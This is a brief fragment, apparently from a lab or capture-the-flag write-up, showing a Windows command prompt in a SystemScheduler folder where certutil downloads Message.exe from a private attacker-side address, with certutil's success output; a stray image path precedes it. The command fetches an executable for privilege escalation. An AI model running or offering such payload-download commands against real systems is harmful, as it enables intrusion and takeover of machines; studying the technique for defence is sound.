 C:\Program Files (x86)\SystemScheduler>certutil -urlcache -f -split http://10.8.55.148:9000/Message.exe
certutil -urlcache -f -split http://10.8.55.148:9000/Message.exe
****  Online  ****
  0000  ...
  be00
CertUtil: -URLCache command completed successfully.